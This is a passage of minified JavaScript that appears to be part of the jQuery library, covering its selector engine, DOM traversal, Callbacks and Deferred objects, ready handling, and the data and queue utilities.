            }, re.contains = function(e, t) { return (e.ownerDocument || e) !== g && f(e), T(e, t) }, re.attr = function(e, t) { var n; return (e.ownerDocument || e) !== g && f(e), void 0 !== (n = (n = r.attrHandle[t.toLowerCase()]) && N.call(r.attrHandle, t.toLowerCase()) ? n(e, t, !v) : void 0) ? n : o.attributes || !v ? e.getAttribute(t) : (n = e.getAttributeNode(t)) && n.specified ? n.value : null }, re.escape = function(e) { return (e + "").replace(ne, ie) }, re.error = function(e) { throw new Error("Syntax error, unrecognized expression: " + e) }, re.uniqueSort = function(e) {
                var t, n = [],
                    i = 0,
                    r = 0;
                if (p = !o.detectDuplicates, h = !o.sortStable && e.slice(0), e.sort(D), p) { for (; t = e[r++];) t === e[r] && (i = n.push(r)); for (; i--;) e.splice(n[i], 1) }
                return h = null, e
            }, s = re.getText = function(e) {
                var t, n = "",
                    i = 0,
                    o = e.nodeType;
                if (o) { if (1 === o || 9 === o || 11 === o) { if ("string" == typeof e.textContent) return e.textContent; for (e = e.firstChild; e; e = e.nextSibling) n += s(e) } else if (3 === o || 4 === o) return e.nodeValue } else
                    for (; t = e[i++];) n += s(t);
                return n
            }, (r = re.selectors = {
                cacheLength: 50,
                createPseudo: ae,
                match: V,
                attrHandle: {},
                find: {},
                relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                preFilter: { ATTR: function(e) { return e[1] = e[1].replace(te, t), e[3] = (e[3] || e[4] || e[5] || "").replace(te, t), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4) }, CHILD: function(e) { return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || re.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && re.error(e[0]), e }, PSEUDO: function(e) { var t, n = !e[6] && e[2]; return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && Q.test(n) && (t = l(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3)) } },
                filter: {
                    TAG: function(e) { var n = e.replace(te, t).toLowerCase(); return "*" === e ? function() { return !0 } : function(e) { return e.nodeName && e.nodeName.toLowerCase() === n } },
                    CLASS: function(e) { var t = k[e + " "]; return t || (t = new RegExp("(^|" + q + ")" + e + "(" + q + "|$)")) && k(e, (function(e) { return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute("class") || "") })) },
                    ATTR: function(e, t, n) { return function(i) { return null == (i = re.attr(i, e)) ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && -1 < i.indexOf(n) : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? -1 < (" " + i.replace(W, " ") + " ").indexOf(n) : "|=" === t && (i === n || i.slice(0, n.length + 1) === n + "-")) } },
                    CHILD: function(e, t, n, i, o) {
                        var r = "nth" !== e.slice(0, 3),
                            s = "last" !== e.slice(-4),
                            a = "of-type" === t;
                        return 1 === i && 0 === o ? function(e) { return !!e.parentNode } : function(t, n, l) {
                            var c, d, u, h, p, f, g = r != s ? "nextSibling" : "previousSibling",
                                m = t.parentNode,
                                v = a && t.nodeName.toLowerCase(),
                                y = !l && !a,
                                b = !1;
                            if (m) {
                                if (r) {
                                    for (; g;) {
                                        for (h = t; h = h[g];)
                                            if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                        f = g = "only" === e && !f && "nextSibling"
                                    }
                                    return !0
                                }
                                if (f = [s ? m.firstChild : m.lastChild], s && y) {
                                    for (b = (p = (c = (d = (u = (h = m)[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] || [])[0] === S && c[1]) && c[2], h = p && m.childNodes[p]; h = ++p && h && h[g] || (b = p = 0) || f.pop();)
                                        if (1 === h.nodeType && ++b && h === t) { d[e] = [S, p, b]; break }
                                } else if (!1 === (b = y ? p = (c = (d = (u = (h = t)[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] || [])[0] === S && c[1] : b))
                                    for (;
                                        (h = ++p && h && h[g] || (b = p = 0) || f.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++b || (y && ((d = (u = h[_] || (h[_] = {}))[h.uniqueID] || (u[h.uniqueID] = {}))[e] = [S, b]), h !== t)););
                                return (b -= o) === i || b % i == 0 && 0 <= b / i
                            }
                        }
                    },
                    PSEUDO: function(e, t) { var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || re.error("unsupported pseudo: " + e); return i[_] ? i(t) : 1 < i.length ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? ae((function(e, n) { for (var o, r = i(e, t), s = r.length; s--;) e[o = P(e, r[s])] = !(n[o] = r[s]) })) : function(e) { return i(e, 0, n) }) : i }
                },
                pseudos: {
                    not: ae((function(e) {
                        var t = [],
                            n = [],
                            i = c(e.replace(U, "$1"));
                        return i[_] ? ae((function(e, t, n, o) { for (var r, s = i(e, null, o, []), a = e.length; a--;)(r = s[a]) && (e[a] = !(t[a] = r)) })) : function(e, o, r) { return t[0] = e, i(t, null, r, n), t[0] = null, !n.pop() }
                    })),
                    has: ae((function(e) { return function(t) { return 0 < re(e, t).length } })),
                    contains: ae((function(e) {
                        return e = e.replace(te, t),
                            function(t) { return -1 < (t.textContent || t.innerText || s(t)).indexOf(e) }
                    })),
                    lang: ae((function(e) {
                        return Y.test(e || "") || re.error("unsupported lang: " + e), e = e.replace(te, t).toLowerCase(),
                            function(t) {
                                var n;
                                do { if (n = v ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-") } while ((t = t.parentNode) && 1 === t.nodeType);
                                return !1
                            }
                    })),
                    target: function(t) { var n = e.location && e.location.hash; return n && n.slice(1) === t.id },
                    root: function(e) { return e === m },
                    focus: function(e) { return e === g.activeElement && (!g.hasFocus || g.hasFocus()) && !!(e.type || e.href || ~e.tabIndex) },
                    enabled: ue(!1),
                    disabled: ue(!0),
                    checked: function(e) { var t = e.nodeName.toLowerCase(); return "input" === t && !!e.checked || "option" === t && !!e.selected },
                    selected: function(e) { return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeType < 6) return !1;
                        return !0
                    },
                    parent: function(e) { return !r.pseudos.empty(e) },
                    header: function(e) { return G.test(e.nodeName) },
                    input: function(e) { return X.test(e.nodeName) },
                    button: function(e) { var t = e.nodeName.toLowerCase(); return "input" === t && "button" === e.type || "button" === t },
                    text: function(e) { return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (e = e.getAttribute("type")) || "text" === e.toLowerCase()) },
                    first: he((function() { return [0] })),
                    last: he((function(e, t) { return [t - 1] })),
                    eq: he((function(e, t, n) { return [n < 0 ? n + t : n] })),
                    even: he((function(e, t) { for (var n = 0; n < t; n += 2) e.push(n); return e })),
                    odd: he((function(e, t) { for (var n = 1; n < t; n += 2) e.push(n); return e })),
                    lt: he((function(e, t, n) { for (var i = n < 0 ? n + t : n; 0 <= --i;) e.push(i); return e })),
                    gt: he((function(e, t, n) { for (var i = n < 0 ? n + t : n; ++i < t;) e.push(i); return e }))
                }
            }).pseudos.nth = r.pseudos.eq, { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) r.pseudos[i] = function(e) { return function(t) { return "input" === t.nodeName.toLowerCase() && t.type === e } }(i);
        for (i in { submit: !0, reset: !0 }) r.pseudos[i] = function(e) { return function(t) { var n = t.nodeName.toLowerCase(); return ("input" === n || "button" === n) && t.type === e } }(i);

        function fe() {}

        function ge(e) { for (var t = 0, n = e.length, i = ""; t < n; t++) i += e[t].value; return i }

        function me(e, t, n) {
            var i = t.dir,
                o = t.next,
                r = o || i,
                s = n && "parentNode" === r,
                a = x++;
            return t.first ? function(t, n, o) {
                for (; t = t[i];)
                    if (1 === t.nodeType || s) return e(t, n, o);
                return !1
            } : function(t, n, l) {
                var c, d, u = [S, a];
                if (l) {
                    for (; t = t[i];)
                        if ((1 === t.nodeType || s) && e(t, n, l)) return !0
                } else
                    for (; t = t[i];)
                        if (1 === t.nodeType || s)
                            if (c = (d = t[_] || (t[_] = {}))[t.uniqueID] || (d[t.uniqueID] = {}), o && o === t.nodeName.toLowerCase()) t = t[i] || t;
                            else { if ((d = c[r]) && d[0] === S && d[1] === a) return u[2] = d[2]; if ((c[r] = u)[2] = e(t, n, l)) return !0 } return !1
            }
        }

        function ve(e) {
            return 1 < e.length ? function(t, n, i) {
                for (var o = e.length; o--;)
                    if (!e[o](t, n, i)) return !1;
                return !0
            } : e[0]
        }

        function ye(e, t, n, i, o) { for (var r, s = [], a = 0, l = e.length, c = null != t; a < l; a++)(r = e[a]) && (n && !n(r, i, o) || (s.push(r), c && t.push(a))); return s }

        function be(e, t, n, i, o, r) {
            return i && !i[_] && (i = be(i)), o && !o[_] && (o = be(o, r)), ae((function(r, s, a, l) {
                var c, d, u, h = [],
                    p = [],
                    f = s.length,
                    g = r || function(e, t, n) { for (var i = 0, o = t.length; i < o; i++) re(e, t[i], n); return n }(t || "*", a.nodeType ? [a] : a, []),
                    m = !e || !r && t ? g : ye(g, h, e, a, l),
                    v = n ? o || (r ? e : f || i) ? [] : s : m;
                if (n && n(m, v, a, l), i)
                    for (c = ye(v, p), i(c, [], a, l), d = c.length; d--;)(u = c[d]) && (v[p[d]] = !(m[p[d]] = u));
                if (r) {
                    if (o || e) {
                        if (o) {
                            for (c = [], d = v.length; d--;)(u = v[d]) && c.push(m[d] = u);
                            o(null, v = [], c, l)
                        }
                        for (d = v.length; d--;)(u = v[d]) && -1 < (c = o ? P(r, u) : h[d]) && (r[c] = !(s[c] = u))
                    }
                } else v = ye(v === s ? v.splice(f, v.length) : v), o ? o(null, s, v, l) : L.apply(s, v)
            }))
        }
        return fe.prototype = r.filters = r.pseudos, r.setFilters = new fe, l = re.tokenize = function(e, t) { var n, i, o, s, a, l, c, d = E[e + " "]; if (d) return t ? 0 : d.slice(0); for (a = e, l = [], c = r.preFilter; a;) { for (s in n && !(i = z.exec(a)) || (i && (a = a.slice(i[0].length) || a), l.push(o = [])), n = !1, (i = B.exec(a)) && (n = i.shift(), o.push({ value: n, type: i[0].replace(U, " ") }), a = a.slice(n.length)), r.filter) !(i = V[s].exec(a)) || c[s] && !(i = c[s](i)) || (n = i.shift(), o.push({ value: n, type: s, matches: i }), a = a.slice(n.length)); if (!n) break } return t ? a.length : a ? re.error(e) : E(e, l).slice(0) }, c = re.compile = function(e, t) {
            var n, i = [],
                o = [],
                s = A[e + " "];
            if (!s) {
                for (n = (t = t || l(e)).length; n--;)((s = function e(t) {
                    for (var n, i, o, s = t.length, a = r.relative[t[0].type], l = a || r.relative[" "], c = a ? 1 : 0, d = me((function(e) { return e === n }), l, !0), h = me((function(e) { return -1 < P(n, e) }), l, !0), p = [function(e, t, i) { return i = !a && (i || t !== u) || ((n = t).nodeType ? d : h)(e, t, i), n = null, i }]; c < s; c++)
                        if (i = r.relative[t[c].type]) p = [me(ve(p), i)];
                        else {
                            if ((i = r.filter[t[c].type].apply(null, t[c].matches))[_]) { for (o = ++c; o < s && !r.relative[t[o].type]; o++); return be(1 < c && ve(p), 1 < c && ge(t.slice(0, c - 1).concat({ value: " " === t[c - 2].type ? "*" : "" })).replace(U, "$1"), i, c < o && e(t.slice(c, o)), o < s && e(t = t.slice(o)), o < s && ge(t)) }
                            p.push(i)
                        }
                    return ve(p)
                }(t[n]))[_] ? i : o).push(s);
                (s = A(e, function(e, t) {
                    function n(n, s, a, l, c) {
                        var d, h, p, m = 0,
                            y = "0",
                            b = n && [],
                            w = [],
                            T = u,
                            _ = n || o && r.find.TAG("*", c),
                            C = S += null == T ? 1 : Math.random() || .1,
                            x = _.length;
                        for (c && (u = s === g || s || c); y !== x && null != (d = _[y]); y++) {
                            if (o && d) {
                                for (h = 0, s || d.ownerDocument === g || (f(d), a = !v); p = e[h++];)
                                    if (p(d, s || g, a)) { l.push(d); break }
                                c && (S = C)
                            }
                            i && ((d = !p && d) && m--, n && b.push(d))
                        }
                        if (m += y, i && y !== m) {
                            for (h = 0; p = t[h++];) p(b, w, s, a);
                            if (n) {
                                if (0 < m)
                                    for (; y--;) b[y] || w[y] || (w[y] = O.call(l));
                                w = ye(w)
                            }
                            L.apply(l, w), c && !n && 0 < w.length && 1 < m + t.length && re.uniqueSort(l)
                        }
                        return c && (S = C, u = T), b
                    }
                    var i = 0 < t.length,
                        o = 0 < e.length;
                    return i ? ae(n) : n
                }(o, i))).selector = e
            }
            return s
        }, d = re.select = function(e, n, i, o) {
            var s, a, d, u, h, p = "function" == typeof e && e,
                f = !o && l(e = p.selector || e);
            if (i = i || [], 1 === f.length) {
                if (2 < (a = f[0] = f[0].slice(0)).length && "ID" === (d = a[0]).type && 9 === n.nodeType && v && r.relative[a[1].type]) {
                    if (!(n = (r.find.ID(d.matches[0].replace(te, t), n) || [])[0])) return i;
                    p && (n = n.parentNode), e = e.slice(a.shift().value.length)
                }
                for (s = V.needsContext.test(e) ? 0 : a.length; s-- && (d = a[s], !r.relative[u = d.type]);)
                    if ((h = r.find[u]) && (o = h(d.matches[0].replace(te, t), ee.test(a[0].type) && pe(n.parentNode) || n))) { if (a.splice(s, 1), !(e = o.length && ge(a))) return L.apply(i, o), i; break }
            }
            return (p || c(e, f))(o, n, !v, i, !n || ee.test(e) && pe(n.parentNode) || n), i
        }, o.sortStable = _.split("").sort(D).join("") === _, o.detectDuplicates = !!p, f(), o.sortDetached = le((function(e) { return 1 & e.compareDocumentPosition(g.createElement("fieldset")) })), le((function(e) { return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href") })) || ce("type|href|height|width", (function(e, t, n) { if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2) })), o.attributes && le((function(e) { return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value") })) || ce("value", (function(e, t, n) { if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue })), le((function(e) { return null == e.getAttribute("disabled") })) || ce(H, (function(e, t, n) { if (!n) return !0 === e[t] ? t.toLowerCase() : (t = e.getAttributeNode(t)) && t.specified ? t.value : null })), re
    }(e);

    function S(e, t, n) {
        for (var i = [], o = void 0 !== n;
            (e = e[t]) && 9 !== e.nodeType;)
            if (1 === e.nodeType) {
                if (o && y(e).is(n)) break;
                i.push(e)
            }
        return i
    }

    function x(e, t) { for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e); return n }
    y.find = C, y.expr = C.selectors, y.expr[":"] = y.expr.pseudos, y.uniqueSort = y.unique = C.uniqueSort, y.text = C.getText, y.isXMLDoc = C.isXML, y.contains = C.contains, y.escapeSelector = C.escape;
    var k = y.expr.match.needsContext,
        E = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
        A = /^.[^:#\[\.,]*$/;

    function D(e, t, n) { return y.isFunction(t) ? y.grep(e, (function(e, i) { return !!t.call(e, i, e) !== n })) : t.nodeType ? y.grep(e, (function(e) { return e === t !== n })) : "string" != typeof t ? y.grep(e, (function(e) { return -1 < l.call(t, e) !== n })) : A.test(t) ? y.filter(t, e, n) : (t = y.filter(t, e), y.grep(e, (function(e) { return -1 < l.call(t, e) !== n && 1 === e.nodeType }))) }
    y.filter = function(e, t, n) { var i = t[0]; return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === i.nodeType ? y.find.matchesSelector(i, e) ? [i] : [] : y.find.matches(e, y.grep(t, (function(e) { return 1 === e.nodeType }))) }, y.fn.extend({
        find: function(e) {
            var t, n, i = this.length,
                o = this;
            if ("string" != typeof e) return this.pushStack(y(e).filter((function() {
                for (t = 0; t < i; t++)
                    if (y.contains(o[t], this)) return !0
            })));
            for (n = this.pushStack([]), t = 0; t < i; t++) y.find(e, o[t], n);
            return 1 < i ? y.uniqueSort(n) : n
        },
        filter: function(e) { return this.pushStack(D(this, e || [], !1)) },
        not: function(e) { return this.pushStack(D(this, e || [], !0)) },
        is: function(e) { return !!D(this, "string" == typeof e && k.test(e) ? y(e) : e || [], !1).length }
    });
    var N = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (y.fn.init = function(e, t, n) {
        if (!e) return this;
        if (n = n || I, "string" != typeof e) return e.nodeType ? (this[0] = e, this.length = 1, this) : y.isFunction(e) ? void 0 !== n.ready ? n.ready(e) : e(y) : y.makeArray(e, this);
        if (!(o = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : N.exec(e)) || !o[1] && t) return (!t || t.jquery ? t || n : this.constructor(t)).find(e);
        if (o[1]) {
            if (t = t instanceof y ? t[0] : t, y.merge(this, y.parseHTML(o[1], t && t.nodeType ? t.ownerDocument || t : i, !0)), E.test(o[1]) && y.isPlainObject(t))
                for (var o in t) y.isFunction(this[o]) ? this[o](t[o]) : this.attr(o, t[o]);
            return this
        }
        return (e = i.getElementById(o[2])) && (this[0] = e, this.length = 1), this
    }).prototype = y.fn;
    var I = y(i),
        O = /^(?:parents|prev(?:Until|All))/,
        j = { children: !0, contents: !0, next: !0, prev: !0 };

    function L(e, t) {
        for (;
            (e = e[t]) && 1 !== e.nodeType;);
        return e
    }
    y.fn.extend({
        has: function(e) {
            var t = y(e, this),
                n = t.length;
            return this.filter((function() {
                for (var e = 0; e < n; e++)
                    if (y.contains(this, t[e])) return !0
            }))
        },
        closest: function(e, t) {
            var n, i = 0,
                o = this.length,
                r = [],
                s = "string" != typeof e && y(e);
            if (!k.test(e))
                for (; i < o; i++)
                    for (n = this[i]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (s ? -1 < s.index(n) : 1 === n.nodeType && y.find.matchesSelector(n, e))) { r.push(n); break }
            return this.pushStack(1 < r.length ? y.uniqueSort(r) : r)
        },
        index: function(e) { return e ? "string" == typeof e ? l.call(y(e), this[0]) : l.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1 },
        add: function(e, t) { return this.pushStack(y.uniqueSort(y.merge(this.get(), y(e, t)))) },
        addBack: function(e) { return this.add(null == e ? this.prevObject : this.prevObject.filter(e)) }
    }), y.each({ parent: function(e) { return (e = e.parentNode) && 11 !== e.nodeType ? e : null }, parents: function(e) { return S(e, "parentNode") }, parentsUntil: function(e, t, n) { return S(e, "parentNode", n) }, next: function(e) { return L(e, "nextSibling") }, prev: function(e) { return L(e, "previousSibling") }, nextAll: function(e) { return S(e, "nextSibling") }, prevAll: function(e) { return S(e, "previousSibling") }, nextUntil: function(e, t, n) { return S(e, "nextSibling", n) }, prevUntil: function(e, t, n) { return S(e, "previousSibling", n) }, siblings: function(e) { return x((e.parentNode || {}).firstChild, e) }, children: function(e) { return x(e.firstChild) }, contents: function(e) { return e.contentDocument || y.merge([], e.childNodes) } }, (function(e, t) { y.fn[e] = function(n, i) { var o = y.map(this, t, n); return (i = "Until" !== e.slice(-5) ? n : i) && "string" == typeof i && (o = y.filter(i, o)), 1 < this.length && (j[e] || y.uniqueSort(o), O.test(e) && o.reverse()), this.pushStack(o) } }));
    var $ = /[^\x20\t\r\n\f]+/g;

    function P(e) { return e }

    function H(e) { throw e }

    function q(e, t, n) { var i; try { e && y.isFunction(i = e.promise) ? i.call(e).done(t).fail(n) : e && y.isFunction(i = e.then) ? i.call(e, t, n) : t.call(void 0, e) } catch (e) { n.call(void 0, e) } }
    y.Callbacks = function(e) {
        var t, n;

        function i() {
            for (a = e.once, s = o = !0; c.length; d = -1)
                for (r = c.shift(); ++d < l.length;) !1 === l[d].apply(r[0], r[1]) && e.stopOnFalse && (d = l.length, r = !1);
            e.memory || (r = !1), o = !1, a && (l = r ? [] : "")
        }
        e = "string" == typeof e ? (t = e, n = {}, y.each(t.match($) || [], (function(e, t) { n[t] = !0 })), n) : y.extend({}, e);
        var o, r, s, a, l = [],
            c = [],
            d = -1,
            u = { add: function() { return l && (r && !o && (d = l.length - 1, c.push(r)), function t(n) { y.each(n, (function(n, i) { y.isFunction(i) ? e.unique && u.has(i) || l.push(i) : i && i.length && "string" !== y.type(i) && t(i) })) }(arguments), r && !o && i()), this }, remove: function() { return y.each(arguments, (function(e, t) { for (var n; - 1 < (n = y.inArray(t, l, n));) l.splice(n, 1), n <= d && d-- })), this }, has: function(e) { return e ? -1 < y.inArray(e, l) : 0 < l.length }, empty: function() { return l = l && [], this }, disable: function() { return a = c = [], l = r = "", this }, disabled: function() { return !l }, lock: function() { return a = c = [], r || o || (l = r = ""), this }, locked: function() { return !!a }, fireWith: function(e, t) { return a || (t = [e, (t = t || []).slice ? t.slice() : t], c.push(t), o || i()), this }, fire: function() { return u.fireWith(this, arguments), this }, fired: function() { return !!s } };
        return u
    }, y.extend({
        Deferred: function(t) {
            var n = [
                    ["notify", "progress", y.Callbacks("memory"), y.Callbacks("memory"), 2],
                    ["resolve", "done", y.Callbacks("once memory"), y.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", y.Callbacks("once memory"), y.Callbacks("once memory"), 1, "rejected"]
                ],
                i = "pending",
                o = {
                    state: function() { return i },
                    always: function() { return r.done(arguments).fail(arguments), this },
                    catch: function(e) { return o.then(null, e) },
                    pipe: function() {
                        var e = arguments;
                        return y.Deferred((function(t) {
                            y.each(n, (function(n, i) {
                                var o = y.isFunction(e[i[4]]) && e[i[4]];
                                r[i[1]]((function() {
                                    var e = o && o.apply(this, arguments);
                                    e && y.isFunction(e.promise) ? e.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[i[0] + "With"](this, o ? [e] : arguments)
                                }))
                            })), e = null
                        })).promise()
                    },
                    then: function(t, i, o) {
                        var r = 0;

                        function s(t, n, i, o) {
                            return function() {
                                function a() {
                                    var e, a;
                                    if (!(t < r)) {
                                        if ((e = i.apply(l, c)) === n.promise()) throw new TypeError("Thenable self-resolution");
                                        a = e && ("object" == typeof e || "function" == typeof e) && e.then, y.isFunction(a) ? o ? a.call(e, s(r, n, P, o), s(r, n, H, o)) : (r++, a.call(e, s(r, n, P, o), s(r, n, H, o), s(r, n, P, n.notifyWith))) : (i !== P && (l = void 0, c = [e]), (o || n.resolveWith)(l, c))
                                    }
                                }
                                var l = this,
                                    c = arguments,
                                    d = o ? a : function() { try { a() } catch (e) { y.Deferred.exceptionHook && y.Deferred.exceptionHook(e, d.stackTrace), r <= t + 1 && (i !== H && (l = void 0, c = [e]), n.rejectWith(l, c)) } };
                                t ? d() : (y.Deferred.getStackHook && (d.stackTrace = y.Deferred.getStackHook()), e.setTimeout(d))
                            }
                        }
                        return y.Deferred((function(e) { n[0][3].add(s(0, e, y.isFunction(o) ? o : P, e.notifyWith)), n[1][3].add(s(0, e, y.isFunction(t) ? t : P)), n[2][3].add(s(0, e, y.isFunction(i) ? i : H)) })).promise()
                    },
                    promise: function(e) { return null != e ? y.extend(e, o) : o }
                },
                r = {};
            return y.each(n, (function(e, t) {
                var s = t[2],
                    a = t[5];
                o[t[1]] = s.add, a && s.add((function() { i = a }), n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), r[t[0]] = function() { return r[t[0] + "With"](this === r ? void 0 : this, arguments), this }, r[t[0] + "With"] = s.fireWith
            })), o.promise(r), t && t.call(r, r), r
        },
        when: function(e) {
            function t(e) { return function(t) { o[e] = this, s[e] = 1 < arguments.length ? r.call(arguments) : t, --n || a.resolveWith(o, s) } }
            var n = arguments.length,
                i = n,
                o = Array(i),
                s = r.call(arguments),
                a = y.Deferred();
            if (n <= 1 && (q(e, a.done(t(i)).resolve, a.reject), "pending" === a.state() || y.isFunction(s[i] && s[i].then))) return a.then();
            for (; i--;) q(s[i], t(i), a.reject);
            return a.promise()
        }
    });
    var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    y.Deferred.exceptionHook = function(t, n) { e.console && e.console.warn && t && F.test(t.name) && e.console.warn("jQuery.Deferred exception: " + t.message, t.stack, n) }, y.readyException = function(t) { e.setTimeout((function() { throw t })) };
    var M = y.Deferred();

    function R() { i.removeEventListener("DOMContentLoaded", R), e.removeEventListener("load", R), y.ready() }

    function W(e) { return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType }
    y.fn.ready = function(e) { return M.then(e).catch((function(e) { y.readyException(e) })), this }, y.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) { e ? y.readyWait++ : y.ready(!0) },
        ready: function(e) {
            (!0 === e ? --y.readyWait : y.isReady) || (y.isReady = !0) !== e && 0 < --y.readyWait || M.resolveWith(i, [y])
        }
    }), y.ready.then = M.then, "complete" === i.readyState || "loading" !== i.readyState && !i.documentElement.doScroll ? e.setTimeout(y.ready) : (i.addEventListener("DOMContentLoaded", R), e.addEventListener("load", R));
    var U = function(e, t, n, i, o, r, s) {
        var a = 0,
            l = e.length,
            c = null == n;
        if ("object" === y.type(n))
            for (a in o = !0, n) U(e, t, a, n[a], !0, r, s);
        else if (void 0 !== i && (o = !0, y.isFunction(i) || (s = !0), t = c ? s ? (t.call(e, i), null) : (c = t, function(e, t, n) { return c.call(y(e), n) }) : t))
            for (; a < l; a++) t(e[a], n, s ? i : i.call(e[a], a, t(e[a], n)));
        return o ? e : c ? t.call(e) : l ? t(e[0], n) : r
    };

    function z() { this.expando = y.expando + z.uid++ }
    z.uid = 1, z.prototype = {
        cache: function(e) { var t = e[this.expando]; return t || (t = {}, W(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t },
        set: function(e, t, n) {
            var i, o = this.cache(e);
            if ("string" == typeof t) o[y.camelCase(t)] = n;
            else
                for (i in t) o[y.camelCase(i)] = t[i];
            return o
        },
        get: function(e, t) { return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][y.camelCase(t)] },
        access: function(e, t, n) { return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t) },
        remove: function(e, t) {
            var n, i = e[this.expando];
            if (void 0 !== i) {
                if (void 0 !== t) { n = (t = y.isArray(t) ? t.map(y.camelCase) : (t = y.camelCase(t)) in i ? [t] : t.match($) || []).length; for (; n--;) delete i[t[n]] }
                void 0 !== t && !y.isEmptyObject(i) || (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) { return void 0 !== (e = e[this.expando]) && !y.isEmptyObject(e) }
    };
    var B = new z,
        K = new z,
        Q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        Y = /[A-Z]/g;

    function V(e, t, n) {
        var i, o;
        if (void 0 === n && 1 === e.nodeType)
            if (i = "data-" + t.replace(Y, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(i))) {
                try { n = "true" === (o = n) || "false" !== o && ("null" === o ? null : o === +o + "" ? +o : Q.test(o) ? JSON.parse(o) : o) } catch (e) {}
                K.set(e, t, n)
            } else n = void 0;
        return n
    }

    function X(e, t, n, i) { var o, r = {}; for (o in t) r[o] = e.style[o], e.style[o] = t[o]; for (o in i = n.apply(e, i || []), t) e.style[o] = r[o]; return i }
    y.extend({ hasData: function(e) { return K.hasData(e) || B.hasData(e) }, data: function(e, t, n) { return K.access(e, t, n) }, removeData: function(e, t) { K.remove(e, t) }, _data: function(e, t, n) { return B.access(e, t, n) }, _removeData: function(e, t) { B.remove(e, t) } }), y.fn.extend({
        data: function(e, t) {
            var n, i, o, r = this[0],
                s = r && r.attributes;
            if (void 0 !== e) return "object" == typeof e ? this.each((function() { K.set(this, e) })) : U(this, (function(t) { var n; return r && void 0 === t ? void 0 !== (n = K.get(r, e)) || void 0 !== (n = V(r, e)) ? n : void 0 : void this.each((function() { K.set(this, e, t) })) }), null, t, 1 < arguments.length, null, !0);
            if (this.length && (o = K.get(r), 1 === r.nodeType && !B.get(r, "hasDataAttrs"))) {
                for (n = s.length; n--;) s[n] && 0 === (i = s[n].name).indexOf("data-") && (i = y.camelCase(i.slice(5)), V(r, i, o[i]));
                B.set(r, "hasDataAttrs", !0)
            }
            return o
        },
        removeData: function(e) { return this.each((function() { K.remove(this, e) })) }
    }), y.extend({
        queue: function(e, t, n) { var i; if (e) return i = B.get(e, t = (t || "fx") + "queue"), n && (!i || y.isArray(n) ? i = B.access(e, t, y.makeArray(n)) : i.push(n)), i || [] },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = y.queue(e, t),
                i = n.length,
                o = n.shift(),
                r = y._queueHooks(e, t);
            "inprogress" === o && (o = n.shift(), i--), o && ("fx" === t && n.unshift("inprogress"), delete r.stop, o.call(e, (function() { y.dequeue(e, t) }), r)), !i && r && r.empty.fire()
        },
        _queueHooks: function(e, t) { var n = t + "queueHooks"; return B.get(e, n) || B.access(e, n, { empty: y.Callbacks("once memory").add((function() { B.remove(e, [t + "queue", n]) })) }) }
    }), y.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? y.queue(this[0], e) : void 0 === t ? this : this.each((function() {
                var n = y.queue(this, e, t);
                y._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && y.dequeue(this, e)
            }))
        },
        dequeue: function(e) { return this.each((function() { y.dequeue(this, e) })) },
        clearQueue: function(e) { return this.queue(e || "fx", []) },
